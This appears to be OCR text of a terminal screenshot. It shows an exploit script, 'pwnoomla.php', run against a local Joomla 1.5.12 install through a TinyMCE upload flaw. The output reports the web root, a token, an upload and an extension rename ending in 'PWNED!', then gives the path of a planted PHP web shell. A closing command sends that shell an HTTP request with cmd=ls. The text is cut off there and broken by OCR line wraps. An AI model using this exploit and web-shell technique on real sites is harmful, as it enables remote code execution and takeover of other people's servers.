
daath@shaytan:~$ php pwnoomla.php
localhost /joomla
[-] Joomla 1.5.12 RCE via TinyMCE upload
vulnerability [-]
[#] Attacking localhost:80/joomla/
[+] Web root pathname is : /var/www/
[+] Magic token is
a8de65e217ed779dbda80eb04502a2da
[#] Creating remote directory ... DONE
[#] Uploading image ... DONE
[#] Renaming image's extension (takes a
while) ... PWNED!
[+] Here is the php shell :
/joomla/images/stories/i208661849/shell.ph
p
daath@shaytan:~$ echo -e "GET
/joomla/images/stories/i208661849/shell.ph
p?cmd=ls%20-al%20shell.php HTTP/1.0\n\n" |